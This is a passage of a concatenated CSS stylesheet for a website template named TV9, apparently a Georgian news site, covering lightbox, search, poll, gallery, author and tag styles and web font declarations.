	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat
}
div.pp_pic_holder a:focus {
	outline:none
}
div.pp_overlay {
	background:#000;
	display:none;
	left:0;
	position:absolute;
	top:0;
	width:100%;
	z-index:9500
}
div.pp_pic_holder {
	display:none;
	position:absolute;
	width:100px;
	z-index:10000
}
.pp_content {
	height:40px;
	min-width:40px
}
* html .pp_content {
	width:40px
}
.pp_content_container {
	position:relative;
	text-align:left;
	width:100%
}
.pp_content_container .pp_left {
	padding-left:20px
}
.pp_content_container .pp_right {
	padding-right:20px
}
.pp_content_container .pp_details {
	float:left;
	margin:10px 0 2px
}
.pp_description {
	display:none;
	margin:0
}
.pp_social {
	float:left;
	margin:7px 0 0
}
.pp_social .facebook {
	float:left;
	position:relative;
	top:-1px;
	margin-left:5px;
	width:55px;
	overflow:hidden
}
.pp_social .twitter {
	float:left
}
.pp_nav {
	clear:right;
	float:left;
	margin:3px 10px 0 0
}
.pp_nav p {
	float:left;
	margin:2px 4px
}
.pp_nav .pp_play, .pp_nav .pp_pause {
	float:left;
	margin-right:4px;
	text-indent:-10000px
}
a.pp_arrow_previous, a.pp_arrow_next {
	display:block;
	float:left;
	height:15px;
	margin-top:3px;
	overflow:hidden;
	text-indent:-10000px;
	width:14px
}
.pp_hoverContainer {
	position:absolute;
	top:0;
	width:100%;
	z-index:2000
}
.pp_gallery {
	display:none;
	left:50%;
	margin-top:-50px;
	position:absolute;
	z-index:10000
}
.pp_gallery div {
	float:left;
	overflow:hidden;
	position:relative
}
.pp_gallery ul {
	float:left;
	height:35px;
	position:relative;
	white-space:nowrap;
	margin:0 0 0 5px;
	padding:0
}
.pp_gallery ul a {
	border:1px #cccccc solid;
	display:block;
	float:left;
	height:33px;
	overflow:hidden
}
.pp_gallery ul a img {
	border:0
}
.pp_gallery li {
	display:block;
	float:left;
	margin:0 5px 0 0;
	padding:0
}
.pp_gallery li.default a {
	background:url(/templates/TV9/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
	display:block;
	height:33px;
	width:50px
}
.pp_gallery .pp_arrow_previous, .pp_gallery .pp_arrow_next {
	margin-top:7px!important
}
a.pp_next {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
	display:block;
	float:right;
	height:100%;
	text-indent:-10000px;
	width:49%
}
a.pp_previous {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
	display:block;
	float:left;
	height:100%;
	text-indent:-10000px;
	width:49%
}
a.pp_expand, a.pp_contract {
	cursor:pointer;
	display:none;
	height:20px;
	position:absolute;
	right:30px;
	text-indent:-10000px;
	top:10px;
	width:20px;
	z-index:20000
}
a.pp_close {
	position:absolute;
	right:0;
	top:0;
	display:block;
	line-height:22px;
	text-indent:-10000px
}
.pp_loaderIcon {
	display:block;
	height:24px;
	left:50%;
	position:absolute;
	top:50%;
	width:24px;
	margin:-12px 0 0 -12px
}
#pp_full_res {
	line-height:1!important
}
#pp_full_res .pp_inline {
	text-align:left
}
#pp_full_res .pp_inline p {
	margin:0 0 15px
}
div.ppt {
	color:#fff;
	display:none;
	font-size:17px;
	z-index:9999;
	margin:0 0 5px 15px
}
div.pp_default .pp_content, div.light_rounded .pp_content {
	background-color:#fff
}
div.pp_default #pp_full_res .pp_inline, div.light_rounded .pp_content .ppt, div.light_rounded #pp_full_res .pp_inline, div.light_square .pp_content .ppt, div.light_square #pp_full_res .pp_inline, div.facebook .pp_content .ppt, div.facebook #pp_full_res .pp_inline {
	color:#000
}
div.pp_default .pp_gallery ul li a:hover, div.pp_default .pp_gallery ul li.selected a, .pp_gallery ul a:hover, .pp_gallery li.selected a {
	border-color:#fff
}
div.pp_default .pp_details, div.light_rounded .pp_details, div.dark_rounded .pp_details, div.dark_square .pp_details, div.light_square .pp_details, div.facebook .pp_details {
	position:relative
}
div.light_rounded .pp_top .pp_middle, div.light_rounded .pp_content_container .pp_left, div.light_rounded .pp_content_container .pp_right, div.light_rounded .pp_bottom .pp_middle, div.light_square .pp_left, div.light_square .pp_middle, div.light_square .pp_right, div.light_square .pp_content, div.facebook .pp_content {
	background:#fff
}
div.light_rounded .pp_description, div.light_square .pp_description {
	margin-right:85px
}
div.light_rounded .pp_gallery a.pp_arrow_previous, div.light_rounded .pp_gallery a.pp_arrow_next, div.dark_rounded .pp_gallery a.pp_arrow_previous, div.dark_rounded .pp_gallery a.pp_arrow_next, div.dark_square .pp_gallery a.pp_arrow_previous, div.dark_square .pp_gallery a.pp_arrow_next, div.light_square .pp_gallery a.pp_arrow_previous, div.light_square .pp_gallery a.pp_arrow_next {
	margin-top:12px!important
}
div.light_rounded .pp_arrow_previous.disabled, div.dark_rounded .pp_arrow_previous.disabled, div.dark_square .pp_arrow_previous.disabled, div.light_square .pp_arrow_previous.disabled {
	background-position:0 -87px;
	cursor:default
}
div.light_rounded .pp_arrow_next.disabled, div.dark_rounded .pp_arrow_next.disabled, div.dark_square .pp_arrow_next.disabled, div.light_square .pp_arrow_next.disabled {
	background-position:-22px -87px;
	cursor:default
}
div.light_rounded .pp_loaderIcon, div.light_square .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat
}
div.dark_rounded .pp_top .pp_middle, div.dark_rounded .pp_content, div.dark_rounded .pp_bottom .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat
}
div.dark_rounded .currentTextHolder, div.dark_square .currentTextHolder {
	color:#c4c4c4
}
div.dark_rounded #pp_full_res .pp_inline, div.dark_square #pp_full_res .pp_inline {
	color:#fff
}
.pp_top, .pp_bottom {
	height:20px;
	position:relative
}
* html .pp_top, * html .pp_bottom {
	padding:0 20px
}
.pp_top .pp_left, .pp_bottom .pp_left {
	height:20px;
	left:0;
	position:absolute;
	width:20px
}
.pp_top .pp_middle, .pp_bottom .pp_middle {
	height:20px;
	left:20px;
	position:absolute;
	right:20px
}
* html .pp_top .pp_middle, * html .pp_bottom .pp_middle {
	left:0;
	position:static
}
.pp_top .pp_right, .pp_bottom .pp_right {
	height:20px;
	left:auto;
	position:absolute;
	right:0;
	top:0;
	width:20px
}
.pp_fade, .pp_gallery li.default a img {
	display:none
}
/* end file: global_prettyPhoto.css */

/* start file: global_search.css */
.search {
    width: 190px;
    float: right;
    padding: 0;
    background: #f7f7f7;
    margin-right: 10px;
}
#mod_search_searchword {
    width: 220px;
    height: 32px;
    font-size: 10px;
    background: none;
    border: none;
    float: left;
    padding: 8px 8px 8px;
    color: #005587;
    font-family: DejaVu_Sans;
}

.search_button {
    height:32px;
    border:none;
    width:30px;
    cursor: pointer;
    position: absolute;
    right: 0;
}
.search_results
{
    padding: 10px 0;
    border-top: 1px solid #ccc;
}
.page_search
{
    clear: both;
    overflow: hidden;
    padding: 10px 0;
}
.search_results a
{
    font-family: BPG-Nino-Mtavruli !important;
    font-size: 15px !important;
    color: #000 !important;
}

.search_results a:hover {
    color: rgb(27, 132, 169) !important;
}

.sec_cat
{
    padding: 5px 0;
}
.searchphrase
{
    padding: 10px 0;
}
.ordering,
.search_filter,
.search_kay
{
}
.search_filter{
    float: left;
    padding: 0;
    line-height: 30px;
}
.searchintro,
.searchintro_eror
{
    text-align: center;
}
.search_only
{
    float: left;
    width: auto;
}
.ordering {
    float: left;
}
.searchareas
{
    float: left;
    width: auto;
}
.searchareas label {
    float: left;
    line-height: 30px;
    font-weight: normal;
}
.searchareas input{
    float: left;
    margin: 10px 5px 0 10px;
}
.searchareas div
{
    font-weight: normal;
    float: left;
}
.ordering label
{
    padding-right: 10px;
    float: left;
    line-height: 30px;
    font-weight: normal;
}
#ordering, #limit {
    border: 1px solid #ccc;
    height: 28px;
    float: left;
    margin-right: 10px;
}
#ordering option,
#limit option
{
    padding:3px;
}
.searchphrase label
{
    padding-right: 10px;
}
.search_area
{
    padding-bottom: 10px;
}
.result,
.results
{
    padding-bottom: 10px;
}
.searchword label {

    line-height: 30px;
    margin: 0 10px 0 0;
    font-weight: normal;
    padding: 0;
}
.searchword > label
{

    float: left;
}
#searchword
{
    border: 1px solid #ccc;
    padding: 5px;
    height: 30px;
    font-size: 12px;
    margin: 0;
    float: left;
    margin-right: 5px;
}
#search_button
{
    height: 30px;
    width: 30px;
    text-indent: -6000px;
    cursor: pointer;
    border: none;
}
/* end file: global_search.css */

/* start file: global_simplepoll.css */
.module_title.poll
{
    background-image: url(/templates/TV9/images/poll.png);
    background-position: 145px center;
    background-repeat: no-repeat;
}
.simplepoll_title_poll
{
    font-size: 12px;
    padding: 0 0px 15px;
    font-family: bpgarial;
}

.simplepoll_cont {
    -webkit-box-shadow: 1px 1px 5px 5px rgba(0,0,0,0.05);
    -moz-box-shadow: 1px 1px 5px 5px rgba(0,0,0,0.05);
    box-shadow: 1px 1px 5px 5px rgba(0,0,0,0.05); 
}

.question_poll
{
    font-family: 'bpg_glaho_web_capsregular';
    font-size:12px;
    padding-bottom:15px;
}
.label_img{
    margin: 5px 0 10px;
}
.wsp_blockr .label_img,
.wsp_blocks .sp_img{
    text-align: center;
    float: right;
    width:80px;
}
.label_img{

}
.label_img img,
.sp_img img{
    max-width: 100%;
}
.wsp_radio_poll
{
    float:left;
    width:20px;
    display:block;
}
.wsp_radio_poll input
{
    margin-top:2px;
}
.wsp_radio_poll .niceRadio input
{
    margin-left:-50px;
}
.wsp_blockr,
.wsp_blocks
{
    padding: 0 10px;
    overflow: hidden;
    margin-top: 10px;
}

.wsp_blocks label
{
    font-family: 'BPGArialRegular';
    font-size: 14px;
    color: #000;
}
#bg_button
{
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
.wsp_label
{
    float: left;
    /* width: 137px; */
    display: block;
    line-height: 18px;
    font-size: 12px;
    margin-left: 10px;
}
.simplepoll_but{
    background: #0172aa;
    padding: 15px 10px 12px; 
}
.wsnpoll_title
{
    padding:0px 0px 10px;
    font-weight:normal;

}
.wsp_main
{
    margin-bottom:10px;
}
.wsp_main .sp_img {
    float: right;
    width: 50%;
    padding-left: 20px;
}
.wsnpoll_but
{
    padding:5px 10px;
}
.wsp_poll_title {
    padding-top: 10px;
    font-size: 15px;
    /* text-align: center; */
    /* font-family: 'bpg_arialregular'; */
    float: left;
    width: 100%;
}
.wsp_answebrlock0 {
    clear: both;
    overflow: hidden;
    margin-bottom: 10px;
}

.wsnpoll_rezul img{
    margin-left: 50px;
    width: 80px;
}

.wsp_links
{
}
.wsp_resultbutt
{
    float: right;
    width: auto;
    color: #0172aa;
}
.wsp_answer
{
    float:left;
}
.wsp_listing_item
{
    padding-top:10px;
    margin-top:10px;
    border-top:1px solid #000000;
    font-family: 'bpg_arialregular';
}
.wsp_listing_item:first-child
{
    border-top:0px solid #000000;
    padding:0px;
    margin:0px;
}
.wsp_title
{
    padding-bottom:5px;
    font-size:13px;

}
.wsp_answer span
{
    padding:1px 5px 0 0;
    display:block;
    font-size:12px;
    font-family: 'bpg_arialregular';
}
.wsp_count0,
.wsp_count1,
.wsp_count2,
.wsp_count3,
.wsp_count4,
.wsp_count5,
.wsp_count6,
.wsp_count7,
.wsp_count8
{
    float:right;
    min-width:30px;
    text-align:center;
}
.wsp_percent
{
    float:left;
    line-height:20px;
    padding-left:3px;
}
.wsp_graph
{
    height:20px;
    overflow:visible;
    width:350px;
}
.wsp_labels_poll
{
    float:left;
    width: 120px;
    font-size: 12px;
    font-family: 'bpg_arialregular';
}
.wsp_infod_poll
{
    padding-right:5px;
    font-size:12px;
}
.wsp_infod1_poll
{
    padding-right:5px;
    font-size:12px;
    float: left;
    width: auto;
}
.wsp_labels_poll label
{
    cursor:default;
}
.wsnpoll_rezul
{
    padding: 15px 0;
    border-top: 1px solid #ccc;

}
.wsnpoll_rezul:first-child
{
    padding-top:0px;
}
.wsp_answers .wsp_blockr_poll:first-child
{
    padding-top:0px;
}
.wsp_blockr_poll
{
    padding-top:5px;
}
.wsp_infoblockr_poll
{
    padding-bottom:5px;
}

.button_poll
{
    cursor:pointer;
    font-size:11px;
    padding:3px;
}

.button_rezul
{
    padding-left:5px;
    float:right;
    width:auto;
}
.button_rez
{
    border:none;
    background:none;
    font-size:11px;
    cursor:pointer;
    height:25px;
}
.wsp_link_dat
{
    float:left;
    width:32%;
    text-align:right;
}
.wsp_link_date
{
    float:left;
    width:auto;
    font-family:'bpg_mrgvlovani_caps_2010Rg';
    color:#000000;
}
.wsp_link_dv
{
    padding-bottom:5px;
}

.wsp_link_dvs
{
    padding-bottom:5px;
    text-align:right;
}
.wsp_count_poll
{
    float:right;
    width:auto;
    font-size: 12px;
    font-family: 'bpg_arialregular';
}
.wsp_infodate_poll
{
    color:#999999;
    text-align:left;
    font-size:12px;
}
.wsp_info
{
    width:auto;
    font-size:16px;
}
.polls_color_1,
.polls_color_2,
.polls_color_3,
.polls_color_4,
.polls_color_5,
.polls_color_6,
.polls_color_7,
.polls_color_8,
.polls_color_9
{
    border:none;
    float:left !important;
    height:20px !important;
    background:#0172AA;
}

.wsp_info1_poll
{
    float: right;
    width: auto;
    color: #1ba600;
}

.wsp_infolist_poll
{
    padding-top:5px;
    margin-top:5px;
    border-top:1px solid #ccc;
    font-family: 'bpg_arialregular';
    font-size: 12px;
}
.wsp_label_freetext
{
    border: 1px solid #ccc;
    padding: 2px 5px;
    width: 128px;
    font-size: 11px;
    cursor: text;
}
.graph_per
{
    border:1px solid #cccccc;
    float:left;
    width:300px;
    overflow:visible;
    margin-left: 10px;
}
.result_button
{
    border:none;
    cursor:pointer;
    background:none;
    width: auto;
    text-align:right;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    margin-left: 20px;
}

.result_button:hover,
.vote_button:hover{
    text-decoration: underline;
}
.vote_button
{
    border: none;
    cursor: pointer;
    background: none;
    color: #fff;
    /* font-size: 13px; */
    font-family: bpg_mrgvlovani_caps_2010Rg;
    width: auto;
    text-align: left;
    
}
.wsp_count.poll {
    float: right;
    width: 46px;
    font-size: 12px;
    text-align: right;
}
.wsp_labels.poll {
    float: left;
    width: 114px;
    font-size: 12px;
}
.wsp_resultbutt_all{
    padding-top: 5px;
    border-top: 1px solid #d2d3d3;
    text-align:center;
}
.wsp_listings
{
    line-height:20px;
    padding:5px;
    border-top:1px dotted #E4E4E4;
}
.wsp_listing .wsp_listings:first-child
{
    border:none;
}
.wsp_info1.poll {
    font-size: 12px;
}
.wsp_infod1.poll {
    font-size: 12px;
}
.wsp_infod.poll {
    font-size: 12px;
}
.wsp_infodate.poll {
    font-size: 11px;
}
.wsp_infolist.poll {
    padding-top: 5px;
    border-top: 1px solid #d2d3d3;
}
.wsp_archpolls
{
    text-align:right;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    padding:5px;
}
.wsp_archpolls a
{
    color:#0172aa;
    font-size:15px;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.wsp_archpolls a:hover
{
   text-decoration: underline;
   color: #0172aa;
}
.wsp_answers
{
    padding-bottom: 10px;
    overflow: hidden;
    clear: both;
}
.wsp_label_poll
{
    float:right;
    width:140px;
    color: #767676;
    display:block;
    font-size:12px;
    font-family:'bpg_arialregular';
}

.wsp_blocks_poll
{
    padding-bottom:15px;
}
/* Different RadioButton */
.wsp_radio_poll .niceRadio {
    width: 9px;
    height: 9px;
    overflow: hidden;
    display: inline-block;
    cursor: pointer;
    background:  url(../images/radio-bg.png);
    background-position:0 0;
    background-repeat:no-repeat;
    float:left;
    margin-top: 5px;
}
.wsp_radio_poll .radioChecked {
    background: url(../images/radio-bg.png);
    background-position:-17px 0;
    background-repeat:no-repeat;
}
/*.niceRadio input {
    margin-left: -13px;
}*/
.question_simplepoll
{
    background: none repeat scroll 0 0 #000000;
    font-family:'ar_archyregular';
    font-size: 16px;
    padding: 9px;
}
.wsp_answers_simplepoll
{
    padding:7px;
}
.wsp_blocks_simplepoll
{
    padding-top:10px;
}
.wsp_blocks_simplepoll:first-child
{
    padding-top:0px;
}
.wsp_label_simplepoll
{
    font-family:'ar_archyregular';
    float:left;
    width:198px;

}
.wsp_label_simplepoll label
{
    padding-left:10px;
    line-height:18px;
}
.vote_bttn
{
    float:left;
    width:auto;
}
.result_bttn
{
    float:right;
    width:50%;
    text-align:center;
}
.simplepoll_title
{
    padding-left: 10px;
    padding-top: 15px; 
    font-size: 14px;
    color: #000;

}
span.wsp_radio.poll.niceRadio {
    float: left;
    width: auto;
    padding: 3px 0 0;
}
#system-message dd.error ul
{
    background: none;
    border:none;

}
.wsp_blockr,
.wsp_infoblockr
{
    padding-bottom: 5px;
}
.wsp_infoblockr > div{
    display: inline-block;
}
.wsp_infolist {
    margin-bottom: 10px;
    overflow: hidden;
    clear: both;
    padding: 0 10px;
}
.wsp_count
{
    float: left;
    width: auto;
    margin-left: 10px;
}
.wsp_labels
{
    float: left;
    width: auto;
}
/* end file: global_simplepoll.css */

/* start file: global_template.css */
a
{
    color:#0172aa;
    text-decoration: none;
}
a:hover
{
    color:#000; 
}
*{
    padding:0px;
    margin:0px;
}
@font-face {
    font-family: 'BPGArialRegular';
    src: url('/templates/TV9/fonts/bpgarial/bpgarial.eot');
    src: url('/templates/TV9/fonts/bpgarial/bpgarial.eot') format('embedded-opentype'),
        url('/templates/TV9/fonts/bpgarial/bpgarial.woff') format('woff'),
        url('/templates/TV9/fonts/bpgarial/bpgarial.ttf') format('truetype'),
        url('/templates/TV9/fonts/bpgarial/bpgarial.svg#BPGArialRegular') format('svg');
}
@font-face {
    font-family: 'bpg_mrgvlovani_caps_2010Rg';
    src: url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.eot');
    src: url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.woff2') format('woff2'),
        url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.woff') format('woff'),
        url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.ttf') format('truetype'),
        url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.svg#bpg_mrgvlovani_caps_2010Rg') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'DejaVu_Sans';
    src: url('/templates/TV9/fonts/DejaVu_Sans/bpg_dejavu_sans.eot');
    src: url('/templates/TV9/fonts/DejaVu_Sans/bpg_dejavu_sans.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/DejaVu_Sans/bpg_dejavu_sans.woff2') format('woff2'),
        url('/templates/TV9/fonts/DejaVu_Sans/DejaVuSans.woff') format('woff'),
        url('/templates/TV9/fonts/DejaVu_Sans/DejaVuSans.ttf') format('truetype'),
        url('/templates/TV9/fonts/DejaVu_Sans/DejaVuSans.svg#DejaVuSans') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'BPGExtraSquareMtavruli';
    src: url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.eot');
    src: url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.woff2') format('woff2'),
        url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.woff') format('woff'),
        url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.ttf') format('truetype'),
        url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.svg#BPGExtraSquareMtavruli') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'LEStudio04';
    src: url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.eot');  
    src: url('/templates/TV9/fonts/BPG_LE_Studio_04/bpg-le-studio-04-caps-webfont.eot?#iefix') format('embedded-opentype'),   
        url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.woff') format('woff'), 
        url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.woff') format('woff2'),  
        url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.ttf') format('truetype'),
        url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.svg#bpg_le_studio_04_capsregular') format('svg');  
    font-weight: normal;
    font-style: normal;
}

/** Generated by FG **/
@font-face {
    font-family: 'KSB';
    src: url('/templates/TV9/fonts/KSB/KSB BPG LE STUDIO 02 CAPS.eot');
    src: local('☺'), url('/templates/TV9/fonts/KSB/KSB BPG LE STUDIO 02 CAPS.woff') format('woff'),
        url('/templates/TV9/fonts/KSB/KSB BPG LE STUDIO 02 CAPS.ttf') format('truetype'), 
        url('/templates/TV9/fonts/KSB/KSB BPG LE STUDIO 02 CAPS.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}


@font-face {
    font-family: 'BPGLEStudio02Caps';
    src: url('/templates/TV9/fonts/BPGLEStudio02Caps/bpg_le_studio_02_caps.eot');
    src: url('/templates/TV9/fonts/BPGLEStudio02Caps/bpg_le_studio_02_caps.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/BPGLEStudio02Caps/bpg_le_studio_02_caps.woff2') format('woff2'),
        url('/templates/TV9/fonts/BPGLEStudio02Caps/BPGLEStudio02Caps.woff') format('woff'),
        url('/templates/TV9/fonts/BPGLEStudio02Caps/BPGLEStudio02Caps.ttf') format('truetype'),
        url('/templates/TV9/fonts/BPGLEStudio02Caps/BPGLEStudio02Caps.svg#BPGLEStudio02Caps') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'BPG-Nino-Mtavruli';
    src: url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.eot');
    src: url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.woff') format('woff'),
        url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.ttf') format('truetype'),
        url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.svg#bpg_nino_mtavruli_normal') format('svg');
    font-weight: normal;
    font-style: normal;
}


select,
textarea,
label,
button
{
    cursor: pointer;
    color: #656565;
}
*:focus
{
    outline: none;
}
body {
    width:100%;
    font-size: 14px;
    font-family: DejaVu_Sans;
    color: #382f2c; 
    line-height:1.5em;   
}
.cls,
.clr{
    clear:both;
}
img{
    border:none;
}
.hl_img img{
    max-width: 100%;
}
.mainmenu ul{
    list-style: none;
    padding: 0;
    margin: 0;
}
.module_block,
.page_body
{
    margin-bottom: 0px;
}
.category_body{
    margin-top: 30px;
}
/*.cat_date_more{
    padding-bottom: 10px;
    border-bottom: 1px solid #000;
}*/

.cat_intro {
    color: #000;
    font-family: "DejaVu_Sans";
}

#article_column .cat_intro {
    font-size: 16px;
    display: inline-block;
    width: 68%;
}

.componentheading span
{
    padding: 5px 0;
    display: block;
}
.head_soc a
{
    border-radius: 50%;
    display: inline-block;
    height: 36px;
    margin-right: 6px;
    text-align: center;
    width: 36px;
}
.head_soc a:hover
{
    background:#ce3a12;
}
.article_secat a{
    color:#242424; 
}

.article_secat a:hover {
    color:#fff; 
}

.article_secat{
    font-family: BPGExtraSquareMtavruli;
    font-size: 16px;
    margin-bottom: 25px;
    display:block;
}
.recomend
{
    padding-top: 10px;
    float:left;
    width:auto;
}
.vm_categories
{
    padding: 0 10px;
}

span.wsp_radio {
    float: left;
    margin-right: 10px;
}
.module_title,
.page_title,
.componentheading
{
    color: #fff;
    font-size: 16px;
    margin-bottom: 13px;
    display: block;
    font-family: BPG-Nino-Mtavruli;
    line-height: 16px;
    font-weight: bold;
    clear: both;
    position: relative;
}

.home .page_title {
    background: none;
}

.page_title , .article_secat {
    background: #f5f5f5;
    padding: 10px 0 6px;
}

.article_secat span a {
     background: #005587;
     border-right: 5px solid #002e44;
     padding: 10px 50px 5px 17px;
     font-size: 18px;
     line-height: 20px;
     font-weight: normal;
     color: #fff;
     font-family: "BPG-Nino-Mtavruli";
}

.page_title span {
     background: #005587;
     border-right: 5px solid #002e44;
     padding: 10px 50px 5px 17px;
     font-size: 18px;
     line-height: 20px;
     font-weight: normal;
}

.home .page_title ,.left .module_title {
    background: url(/templates/TV9/images/home_page_det.png);
    background-size: 100% 100%;
}


.left .page_title_in,
.left .componentheading {
    padding: 0px 0px 0px 8px;
}

.left .module_title {
    padding: 10px 0 6px 8px;
}

.left .page_title_in::after {
    background: #f5f5f5;
    -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 11% 100%);
    clip-path: polygon(0 0, 100% 0, 100% 100%, 11% 100%);
    content: "";
    position: absolute;
}

.left 

.tags_item.tags 
{
    float: left;
    width: auto;
}
span.news_items.tags 
{
    display: block;
    padding: 5px 10px;
    line-height: 14px;
    font-size: 12px;
}
.head_soc a 
{
    background:#0054a6;
}
.contact_form_row input.invalid,
.contact_form_row textarea.invalid
{
    border: 1px solid #3B92E2;
}
.contact_address a:hover
{
    color: #ce3a12;
}
.contact_error
{
    color: #ce3a12;
}

.weblink_page a:hover,
.weblibk_catlist ul li a:hover
{
    color:  #F57E00;
}
#mod_contact 
{
    color: #cbcbcb;
}

.highlight,
.search_kay strong,
.searchintro_eror,
.search_results a
{
    color:#0172aa;
}

#footer {
    background:#031e2b;
}
.footer
{
    padding: 0;
}
.sliderbg
{
    background-color: #FFFFFF;

}
div#slider {
    overflow: hidden;
}
.search_button
{
    background:url(/templates/TV9/images/search.png);
    background-position:center;
    background-repeat: no-repeat;
}
.search_button:hover
{
}
#search_button:hover{
    background-color: #ccc;
}
#search_button
{
    background-image:url(/templates/TV9/images/search.png);
    background-position:center;
    background-color: #e4e4e8;
    background-repeat: no-repeat;
}

.contact_button:hover
{
    background:#fff;
    color: #0172aa;
    border: 1px solid #0172aa;
}

.archive_button
{
    background: rgb(27, 132, 169);
    color: #fff;
    border: none;
    padding: 5px 20px;
    color: #ffffff;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    border-radius: 0;
    line-height: 22px;
    float: left;
}
.archive_button:hover
{
    background: rgb(0, 85, 135);
    color:#fff;
}
.srchcall{
    display: none;
}

.head_soc a:last-child
{
    margin-right:0;}
/* end file: global_template.css */

/* start file: global_videogalery.css */
.vm_vid_div
{
    padding-bottom: 5px;
}
.video_categor_box {
    overflow: hidden;
}
.video_one {
    float: left;
    width: 155px;
}
.video_categor_image {
    clear: both;
    overflow: hidden;
    padding: 0 6px;
}
.video_categor_title {
    padding: 5px 5px 2px;
}

.video_categor_title a
{
    display:block;
    overflow: hidden;
    text-align: center; 
    height: 16px;
    line-height: 14px;
          
    font-size: 13px;
}
.vm_video_date
{
    color: #a0a0a0;
    font-size: 12px;
    padding-top: 5px;
}

.vm_video_title_in > a
{
    line-height: 16px;
}

.video_categor_date
{
    color: #828282;
    font-size: 11px;
    
}

.vm_cat_div a
{
    font-family: BPGArialRegular;
    font-size: 14px;
    line-height: 20px;
    
}
.blog_text , .catnews_introtext {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 5px;
    font-family: DejaVu_Sans;
    float: right;
    width: 63%;
}
.vm_cat_title
{
    padding-bottom: 5px;
}
.vm_pathway
{
   padding-bottom:10px;
    color:#0054a6;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    
}
.vm_video_img a
{
    font-size:0;
}
.vm_video_img a img,
.vm_video_title
{
    padding-bottom: 5px;
font-weight:bold;
}
.catnews_readon
{
    float:right;
    width:auto;
}
.vm_video_img
{
float:left;
width:auto;}
.vm_video_img img
{
margin:0 10px 4px 0;}
.vm_videorow
{
padding-top:10px;}
.vm_videorow:first-child
{
padding-top:0;}
/* end file: global_videogalery.css */

/* start file: global_weathcur.css */
/*mod author*/

.noauth 
{
    text-align: center;
}
.authors_body.btauthor
{
    padding: 0 10px;
}

.module_body.authors {
    background: rgb(249, 249, 249);
    padding: 20px 20px 10px;
}

.author_item.authors {
    font-family: BPG-Nino-Mtavruli;
}

.author_item.authors a {
    font-size: 16px;
}

.authors .all_authors a {
    background: rgb(0, 85, 135);
    color: #fff;
    border: 1px solid rgb(0, 85, 135);
    padding: 6px 15px 3px;
    font-family: BPG-Nino-Mtavruli;
    display: block;
    text-align: center;
    margin-top: 10px;
}

.authors .all_authors a:hover {
    color: rgb(0, 85, 135);
    background: #fff;
}

.author_item a
{
    font-size: 14px;
}
.author_item:first-child
{
    padding-top: 0;
}
.author_item
{
    font-family: BPGArialRegular;
    font-size: 14px;
    padding-top:10px;
    line-height: 16px;
}
.author_item:last-child
{
    border:none;
}
.all_authors
{
    text-align: right;
    padding-top:10px;   
}
.all_authors a
{
    font-size: 14px;
    font-family: BPGArialRegular;
    color:#0054a6;

}  
.noauth
{
    padding-bottom: 20px; 
}
.all_authors a:hover
{
    color:#ce3a12;
}
/*tags page*/
.tags_article_image img
{
    margin:0 10px 3px 0;
    width: 100%;
}
.tags_article_title,
.tags_article_text
{
    padding-bottom: 10px;
}

.tags_article_title {
    margin-top: 10px;
}

.tags_article_title a {
    line-height: 18px;
    font-weight:bold;
    font-size: 16px;
    font-family: BPG-Nino-Mtavruli;
    color: #000;
}

.tags_article_image {
    overflow: hidden;
}

.tags_article_date{
    color: #676767;
    font-family: BPGArialRegular;
    font-size: 13px;
    float:left;
    width:auto;
}
.tags_one{
    border-bottom: 1px solid #ebebeb;
    padding-bottom:18px;
